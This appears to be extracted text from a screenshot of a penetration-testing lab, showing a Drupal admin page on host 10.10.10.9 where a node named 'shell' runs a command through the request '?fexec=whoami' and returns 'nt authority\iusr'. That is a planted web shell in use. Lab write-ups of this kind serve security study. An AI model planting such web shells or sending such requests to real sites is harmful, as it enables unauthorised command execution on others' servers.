 shell | 10.10.10.9
10.10.10.9/node/4?fexec=whoami
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admi
Add content Find content
My account Log out
10.10.10.9
Home
Home
shell
View Edit
nt authority\iusr
Navigation
Add content